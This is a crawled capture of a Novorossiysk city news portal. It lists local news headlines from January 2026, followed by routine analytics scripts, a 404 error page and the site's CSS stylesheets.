<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>275 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43159'><img src='/news_foto/mini/ffrvcfpa9m1wplid5t-gmnmf3d6ch7kek_rpo2ssaeu0fnieab.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43159'>В Новороссийске заблокировали канал кибербуллинга подростков</a></strong>
</div>
 Подросткам угрожали распространением личной информации в тг-канале, который был заблокирован благодаря оперативным действиям правоохранителей. Там публиковались фото и видеоматериалы, которые сопрово...<br />
<div id='views'><strong>Опубликовано: 23.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>711 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43158'><img src='/news_foto/mini/dvjcwqy2ruas0ix_kop3mftnzh97g1.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43158'>Новороссийск провожает Почетного гражданина города, участника ВОВ Виктора Яковлевича Кустова</a></strong>
</div>
 Сегодня на 99-м году жизни нас покинул участник Великой Отечественной войны, Почетный гражданин города-героя Новороссийска Виктор Яковлевич Кустов.  Его жизненный путь – пример мужества, стойкости и ...<br />
<div id='views'><strong>Опубликовано: 23.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>653 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43157'><img src='/news_foto/mini/j91a_qe0gvmhosf4r7-bkizy5nt6c2.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43157'>Реконструкцию стадиона «Центральный» возобновят с появлением инвестора</a></strong>
</div>
 Для реконструкции стадиона «Центральный» в Новороссийске, на котором проводит матчи футбольный клуб «Черноморец», требуется 3,5 млрд руб. Вопрос с поиском источников финансирования в 2026 году «поста...<br />
<div id='views'><strong>Опубликовано: 23.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>675 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43156'><img src='/news_foto/mini/kywm937_5jb4gpcit1dlhsfqurvx8-.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43156'>Дворец спорта «Черноморский» в Новороссийске будет не будут достраивать. Его реконструируют</a></strong>
</div>
 Дворец спорта «Черноморский» в Южном районе Новороссийска, строительство которого продолжается более десяти лет, будет реконструирован. Об этом сообщил глава города Андрей Кравченко на пресс-конферен...<br />
<div id='views'><strong>Опубликовано: 23.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>735 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43155'><img src='/news_foto/mini/fcb97knul20-3pa4gtq8ix5dysve1z.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43155'>В Новороссийске студенты будут получать стипендию главы города</a></strong>
</div>
 Глава города Андрей Кравченко учредил ежемесячную стипендию студентам вузов и ссузов города.  Пройдет конкурс, победители которого будут каждый месяц получать по 10 тысяч рублей. Условия конкурса пок...<br />
<div id='views'><strong>Опубликовано: 23.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>694 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43154'><img src='/news_foto/mini/1qd82tm-sk_wilj7f95xhacnger3pv.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43154'>Водитель фуры с перевесом заплатит за порчу дороги «Керчь-Новороссийск»</a></strong>
</div>
 Водителю фуры из Ставропольского края придется заплатить за порчу федеральной трассы, идущей в Новороссийск.. Таково решение суда по иску дорожников.  Мужчина арендовал грузовик «КАМАЗ» у своего одно...<br />
<div id='views'><strong>Опубликовано: 23.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>727 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43153'><img src='/news_foto/mini/xm850pwabd7n9gh2-ykitusjc1l43q.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43153'>В Новороссийске во время атак БПЛА хозяева укрытий не готовы пускать людей с улицы</a></strong>
</div>
 Ситуацию обсудили на заседании комитета гордумы, где шла речь о мерах по защите населения от опасностей в условиях СВО.  Слабое звено в этой системе – частники, которые не желают пускать людей в свои...<br />
<div id='views'><strong>Опубликовано: 23.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>840 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<div id='dalee'>
<a href='news-of-novorossiysk/'>Перейти к полному списку новостей
<div style='height:1px;'></div> 
<img src='new_img/vniz.png' width='20' height='22' border='0' />
</a>
</div>
<!--/noindex-->
</div>
</div>
</div>
</td>
<td valign="top">
 

</td>
</tr>
</table>
<div id='otstup_st_5'></div>
<div id='otstup_st_5'></div>
<div style="display: table; margin: auto;">
<!-- Yandex.RTB R-A-210520-1 -->
<div id="yandex_rtb_R-A-210520-1"></div>
</div>

<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-1",
                renderTo: "yandex_rtb_R-A-210520-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>






<table width="950" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
<td colspan="11" align="left" valign="top">
<div id='liniya_st'></div>
<div id='otstup_st_5'></div> 

</td>
</tr>
<tr>
  <td align="left" valign="top">

<div id='ssilka_st'>        
<table border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td align="left" valign="top">
<a href="/copyright.php">Сообщить о нарушении авторских прав</a>
<div style='height:5px;'></div>
<a href="/usloviya.php">Условия предоставления информации</a>
<div style='height:5px;'></div>
<a href="/usloviya,otkaz.php">Отказ от ответственности</a>
</td>
            <td width="7" align="left">&nbsp;</td>
            <td width="1" align="left" bgcolor="#FFFFFF">&nbsp;</td>
            <td width="7" align="left">&nbsp;</td>
            <td align="left" valign="top">
            
<a href="/poddergka.php">Служба поддержки</a>
<div style='height:5px;'></div>
<a href="/my_organization.php">Добавить организацию</a>
<div style='height:5px;'></div>
<div  id="knopka_niz"><a href="/klient.php">Продвижение сайта</a></div>
</td>
<td width="25" align="left" valign="top">&nbsp;</td>
<td align="left" valign="top">
<div style="font-size:13px;">
<strong>По всем вопросам<br />
обращайтесь на почту<br />
<a href="mailto:gorod-novoross.ru@mail.ru">gorod-novoross.ru@mail.ru</a></strong></div> </td>
</tr>
</table>
</div>         

   </td>
  <td width="5" align="left" class="chernii">&nbsp;</td>
  <td align="right" valign="top" class="chernii">
<!--noindex-->       
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></td>
<!--/noindex-->
  <td width="5" align="right" class="chernii">&nbsp;</td>
  <td width="5" align="right" valign="top" class="chernii">&nbsp;</td>
  <td width="5" align="right" valign="top" class="chernii">
        
<!--noindex-->          
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2384557", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2384557;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2384557">
<img src="https://top-fwz1.mail.ru/counter?id=2384557;t=464;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--/noindex-->
</td>
  <td width="5" align="right" valign="top" class="chernii">&nbsp;</td>
  <td width="5" align="right" valign="top" class="chernii">
        

</td>
  <td width="5" align="right" class="chernii">&nbsp;</td>
  <td width="20" align="right" valign="top" class="chernii">
 
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=21644059&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/21644059/3_0_DBDBDBFF_BBBBBBFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="21644059" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter21644059 = new Ya.Metrika({
                    id:21644059,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21644059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</td>
<td width="10" align="right">&nbsp;</td>
</tr>
<tr>
<td colspan="11" >
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>     
</td>
</tr>
<tr>
<td colspan="11" align="center" valign="top" class="chernii"><table border="0" cellspacing="0" cellpadding="0">
 <tr>
<td width="300">
<div id='oblast_st_3'>
&copy; 2012-2026. Сайт города Новороссийска<br />
<div style='height:5px;'></div>
&copy; 2012-2026. The site of the city of Novorossiysk<br>
</div>
</td>
<td>&nbsp;</td>
            <td>&nbsp;</td>
            <td><img src="/img/16-2.png" width="60" height="42"></td>
            <td>&nbsp;</td>
            <td align="left">
<div id='oblast_st_3'>Информация о возрастных ограничениях в отношении информационной продукции.<br>
Некоторые материалы сайта могут содержать информацию, не предназначенную для детей младше 16 лет.
</div>
</td>
</tr>
</table></td>
</tr>
<tr>
<td colspan="11" align="center" valign="top" class="chernii">&nbsp;</td>
</tr>
</table> 
 

</body>
</html>

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://gorod-novoross.ru/modules/comments/js/jquery.litesmileys.min11111111111111.js
body_size: 897
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Данной страницы не существует!</title>
</head>

<body>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center"><img src="img/error404.png" width="600" height="200" /></td>
  </tr>
  <tr>
    <td align="center"><div style='height:5px; background-color:#1E1E1E'>&nbsp;</div></td>
  </tr>
</table>
<table width="600" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><h3><strong style=' font-family:Verdana, Geneva, sans-serif'>К сожалению данной  страницы не существует, возможно она была удалена или Вы ввели неправильно  адрес!</strong></h3></td>
  </tr>
  <tr>
    <td><p><strong style='font-family:Verdana, Geneva, sans-serif'>В данной ситуации Вы  можете:</strong></p>
      <ul>
<li><a style='font-family:Verdana, Geneva, sans-serif' href="http://gorod-novoross.ru">Перейти на главную страницу сайта</a></li>

<li><a style='font-family:Verdana, Geneva, sans-serif' href="Novorossijsk-otdyh.Ceny,foto,otzyvy,razvlechenija,mesta.php">Перейти в раздел &laquo;Отдых в Новороссийске&raquo;</a></li>


       <li><a style='font-family:Verdana, Geneva, sans-serif' href="http://gorod-novoross.ru/Forum-Novorossiyska.php">Перейти на Форум Новороссийска</a></li> 
        <li><a style='font-family:Verdana, Geneva, sans-serif' href="http://gorod-novoross.ru/novorossijsk-foto-goroda.php">Перейти в раздел &laquo;Фото Новороссийска&raquo;</a></li>
        <li><a style='font-family:Verdana, Geneva, sans-serif' href="http://gorod-novoross.ru/novorossijsk-video-goroda.avarii,nord-ost,navodnenija,novosti.php">Перейти в раздел &laquo;Видео Новороссийска&raquo;</a></li>
        <li><a style='font-family:Verdana, Geneva, sans-serif' href="http://gorod-novoross.ru/obmen-detskimi-sadami-v-novorossijske.php">Перейти в раздел &laquo;Обмен детскими садами в  Новороссийске&raquo;</a></li>
    </ul></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorod-novoross.ru/style/style.css?id=155
body_size: 2313
content:
@charset "windows-1251";
/* CSS Document */

html, body {

margin: 0;
padding: 0;
background-color: #FFFFFF;	
background: #FFFFFF url(../new_img/logo.jpg) no-repeat center top; 
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
font-size:15px;
color:#000000;
height:100%;
width:100%;
}

p {font-size:15px;}

ol {font-size:14px;}


a {
  text-decoration: underline; 
  color: #0c558a;
} 

a:hover { 
  text-decoration: none; 
  color: #0c558a; 
} 

h1 {
margin:0;
font-size:20px;
color: #0c558a;
padding-bottom:12px;
}

h2 {
margin:0;
font-size:16px;
color: #0c558a;
padding-bottom:3px;
}


h3 {
margin:0;
font-size:15px;
color: #0c558a;
padding-bottom:3px;
}

#format_hr h3 {
margin:0;
font-size:15px;
color: #ffffff;
padding:3px;
}

h6 {
margin:0;
font-size:12px;
}


.block11 {
margin-top: 5px;
position: absolute;
top: 0;
width: 100%;
}

#head_logo {
background-image: url(../new_img/logo01999.png);
display: none;
margin-left: auto;
margin-right: auto;
height: 216px;
width: 610px;
}



A.pamyat {
  text-decoration: underline; /* Убирает подчеркивание для ссылок */
  color: #FFFFFF;
  font-size:14px;
}


A.pamyat:hover { 
    text-decoration: none; /* Убирает подчеркивание для ссылок */
    color: #CCCCCC; /* Ссылка красного цвета */
} 


A.zametkifilter {
  text-decoration: none; /* Убирает подчеркивание для ссылок */
  color: #FFFFFF;
  font-size:14px;
  border: 1px solid #FFFFFF;
  padding:2px;
	
}


A.zametkifilter:hover { 
    text-decoration: none; /* Убирает подчеркивание для ссылок */
    color: #FFFFFF; /* Ссылка красного цвета */
	
} 


.krasnii {
color: #DB241C;
}


#liniya_st{

border-bottom-color: #DAE1E8;
border-bottom-style: solid;
border-bottom-width: 1px;
padding-bottom: 0px;
padding-left: 15px;
padding-right: 15px;
padding-top: 5px;
}

#zagolovok_st{
	
color: #45688E;
direction: ltr;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
font-size: 13px;
font-weight: 700;
line-height: 13px;
padding-left: 0px;
padding-right: 0px;
padding-top: 3px;	
}

#oblast_st{	
border: solid #D9E0E7;
border-width: 0px 1px 1px;
width:750px;
}


#oblast_st_2{
padding:12px;
}

#oblast_st_3{
font-size:12px;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
}

#otstup_st_5{
height:5px;	
}

#ssilka_st a {

color: #2B587A;
text-decoration: none;
cursor: pointer;
font-size:12px;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
}

#ssilka_st a:hover {
text-decoration: underline;
cursor: pointer;
}

#ssilka_st_2 a {
color: #2B587A;
text-decoration: underline;
cursor: pointer;
font-size:12px;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
}

#ssilka_st_2 a:hover {
text-decoration: none;
}


#ssilka_st_3 a {
color: #2B587A;
text-decoration: underline;
cursor: pointer;
font-size:15px;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
}


#ssilka_st_3 a:hover {
text-decoration: none;
}


#snoska_ssilka a {
font-size:16px;
}


.razdel_st {
color: #808080;
font-weight: normal;
padding: 0px 3px;
font-size:12px;
}

#krasnii_st	{
font-size:11px;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
color:#DB241C;	
}



/*voting style */
.voting_wrapper {display:inline-block;margin-left: 5px;}
.voting_wrapper .down_button {background: url(../new_img/thumbs.png) no-repeat;float: left;height: 14px;width: 16px;cursor:pointer;margin-top: 3px;}
.voting_wrapper .down_button:hover {background: url(../new_img/thumbs.png) no-repeat 0px -16px;}
.voting_wrapper .up_button {background: url(../new_img/thumbs.png) no-repeat -16px 0px;float: left;height: 14px;width: 16px;cursor:pointer;}
.voting_wrapper .up_button:hover{background: url(../new_img/thumbs.png) no-repeat -16px -16px;;}
.voting_btn{float:left;margin-right:5px;}
.voting_btn span{font-size: 11px;float: left;margin-left: 3px;}


.krug{

 width:18px;
 height:18px;
 display:block;
 border-radius:8px;
 -moz-border-radius:8px;
 -webkit-border-radius:8px;
 -khtml-border-radius:8px;
 font-size:12px; color:#fff;
 line-height:18px;
 text-align:center;
 background-color:#1678b2;
  
 
}

#views{
color: #777;
direction: ltr;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
font-size: 11px;
font-weight: 400;
line-height: 11px;
text-alignleft
}


#dalee a {
background-color:#1678B2;	
text-decoration:none;
padding:3px;
text-align:center; 
width: 100%;
display:block;
margin:0 auto;
font-size:15px;
color: #FFF;
font-weight:600;
}


#dalee a:hover{
background-color:#0c558a;
}


.forumline td {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-bottom-color: #CAD1D5;
  border-bottom-style: solid;
  border-bottom-width: 1px;
  border-image-outset: 0 0 0 0;
  border-image-repeat: stretch stretch;
  border-image-slice: 100% 100% 100% 100%;
  border-image-source: none;
  border-image-width: 1 1 1 1;
  border-left-color-ltr-source: physical;
  border-left-color-rtl-source: physical;
  border-left-color-value: #CAD1D5;
  border-left-style-ltr-source: physical;
  border-left-style-rtl-source: physical;
  border-left-style-value: solid;
  border-left-width-ltr-source: physical;
  border-left-width-rtl-source: physical;
  border-left-width-value: 1px;
  border-right-color-ltr-source: physical;
  border-right-color-rtl-source: physical;
  border-right-color-value: #CAD1D5;
  border-right-style-ltr-source: physical;
  border-right-style-rtl-source: physical;
  border-right-style-value: solid;
  border-right-width-ltr-source: physical;
  border-right-width-rtl-source: physical;
  border-right-width-value: 1px;
  border-top-color: #CAD1D5;
  border-top-style: solid;
  border-top-width: 0;
}


table.forumline {
    border-collapse: collapse;
}

.forumline td {
    border-style: solid;
    border-color: #CCCCCC;
    -moz-border-top-colors: none;
    -moz-border-right-colors: none;
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    border-image: none;
    border-width: 0px 2px 2px;
}

td.topicSep {
 
    
    font-size:12px;
	letter-spacing: 1px;
    padding-top:4px;
	padding-bottom:4px;
	color: #FFFFFF;
}

.row3, .row3 td {
    background: none repeat scroll 0% 0% #1678B2;
}

tr.hl-tr:hover td {
  background-color: #CCCCCC !important;
  
}


#oblast_format img,iframe{
width:100%;	
padding-top:5px;
padding-bottom:5px;
}

#oblast_format p{
margin-bottom:0;	
}


.dd_menu_rows {
    border: 1px solid #D9E0E7;
	border-width: 0px 1px 1px;
	float:right;
}

.dd_menu_rows a {
    padding: 2px 4px 0px;
    height: 20px;
    cursor: pointer;
	float:left;
    text-decoration: none;
}


.dd_menu_rows a:hover, .dd_menu_rows a.dd_a_hover {
    background-color: #DAE2E8;
    text-decoration: none;
}

.active1 {
background-color: #DAE2E8;
text-decoration: none;
}

#citata {
margin:1em 20px;
background-image:url(https://gorod-novoross.ru/new_img/citata/citata.jpg);
border: 0px solid #;
border-top:4px solid #0c558a;
border-bottom:4px solid #0c558a;
border-radius:0px;
font-size:15px;
color:#000000;
padding: 8px;
}

#citata  p{

font-size:15px;
}

#img_opt img {
  width: 100%;
  max-width:850px; 
  height: auto;
  }
		
#centered_block_w {
margin-top: 0px;
margin-right: auto;
margin-bottom: 0;
margin-left: auto;
width: 468px;
/*text-align:left;если необходимо, переопределяем обратно унаследованное выравнивание*/
}		


#block_magaz img{
width: auto;
height:auto;
max-height: 240px;
max-width: 160px;
text-align:center;
}


#block_magaz{
box-shadow: 0 3px 6px rgba(0,0,0,0.9); 
background-color:#FFFFFF;
padding:6px; 
border: 1px solid #D9E0E7;
}

#full_img{
border-radius:3px;
box-shadow: 3px 3px 3px rgba(0,0,0,0.9);
border:9px solid #FFFFFF;
background-color:#FFFFFF; 
}

#full_img img{
width:100%;
border-radius:3px;

}

.blok {
position:relative;
width:94%;
padding:0.9em;
margin:0.4em 6px 0.4em;
background:#fff;
-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
}

#blok_stat  {
position:relative;
width:100%;
background:#fff;
padding-top: 3px;
padding-bottom: 3px;
-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
}

--- FILE ---
content_type: text/css
request_url: https://gorod-novoross.ru/modules/comments/style/style.css?id=1
body_size: 1944
content:
@charset "windows-1251";
/* CSS Document */

/*////////////Элементы дерева комментариев начало//////////////////////*/

#comments ul{
list-style-type: none;
width: 93%;
position: relative;
left: 50%;
transform: translate(-50%, 0);	 
}

#fon_forma {background: #FFFFFF;}

#commentRoot li{
margin: 10px 0 7px 7px;
}
	

#commentRoot li .commentContent{   
border: solid 1px #ccc;
padding: 14px 14px;
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
}

#commentRoot li h6 {    
margin: 0px;
color: #1678b2;
font-size: 12px; 
font-weight: 700; /* Жирное начертание */
}

#commentRoot li a {    
margin: 0px;
color: #1678b2;
font-size: 12px; 
font-weight: 700; /* Жирное начертание */
}

#commentRoot li h6  span {
color: #667;   
/*margin-left: 15px;*/
}

#commentRoot li .comment{
font-size: 12px; 
margin-top: 5px;
}

#commentRoot li a.reply{
font-size: 12px; 
margin-right: 9px;
float:right;	
} 

.comment{
margin-bottom: 3px;	
}   

/*////////////Элементы дерева комментариев конец//////////////////////*/


/*////////////Форма комментариев начало//////////////////////*/

#newComment{
color:#1678b2;
font-weight: 700;
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
display: none;	
}

#oblast_right {
float: right;
width: 60px;
font-size:13px;
padding-top:10px;
padding-bottom:5px;
padding-left:10px;
padding-right: 3px;	
}

#id_robot{
padding-top:20px; 
position: relative;
left: 50%;
transform: translate(-50%, 0);	
}

#cancelComment{
float: right;  color: red; cursor: pointer;
}

input#inp1{
height: 26px; 
width: 65%; 
padding: 0 5px ; 
margin-left: 28px; 
border: solid 2px #1b98e0; 
}

input#inp2{
width:30px;
height: 26px; 
margin-left: -4px; 
border: solid 2px #1b98e0;
}

#typ_comment {
margin-top: 15px; margin-bottom: 15px;	
}

.loader{
margin-top: 3px;	
position: relative;
left: 50%;
transform: translate(-50%, 0); 
display: none;
}   

textarea#comment_text{
width: 65%; 
height: 120px; 
margin-left: 5px; 
vertical-align: middle; 
border: solid 2px #1b98e0;
}

#newComment button{
margin-top: 15px; margin-bottom: 15px;
position: relative;
left: 50%;
transform: translate(-50%, 0); 
} 

#error,#error2,#error3{
margin-top: 8px; 
border: 1px solid #ff0000;
padding:3px;
background-color:#ff3333;
color:#FFFFFF;
padding-bottom:3px;
font-weight: 700;
font-size: 12px;
display: none;
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
opacity: 0.9; /* Значение прозрачности */
filter: alpha(Opacity=90); /* Прозрачность в IE */
}

.button_comment  {
background-color: #1b98e0; /* Green */
border: none;
color: white;
padding: 15px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 16px;
margin: 4px 2px;
cursor: pointer;
-webkit-transition-duration: 0.4s; /* Safari */
transition-duration: 0.4s; 
font-weight: 700; 
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
}


.knopka{
display: block;
height: 34px;
padding: 0 15px;
margin-top:25px;
margin-bottom:25px;
border: 1px solid #0c558a;
border-radius: 3px;
box-shadow: inset 0px 0px 1px white, 0px 1px 2px #0c558a;
background: #1678b2; /* Old browsers */
text-align: center;
font-size: 18px;
font-weight: bold;
color: #FFFFFF;
text-shadow: -1px -1px 0px #953600;
cursor: pointer;		
position: relative;
left: 50%;
transform: translate(-50%, 0); 
}

.select_vip{
font-size: 13px; 
font-family: sans-serif; 
font-weight:700; 
color: #444; 
line-height: 1.3; 
padding: .6em 1.4em .5em .8em; width: 100%; 
max-width: 30%; 
box-sizing: border-box; 
margin: 0; 
border: 2px solid #1b98e0;
box-shadow: 0 1px 0 1px rgba(0,0,0,.04); 
border-radius: .5em;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
background-color: #fff; 
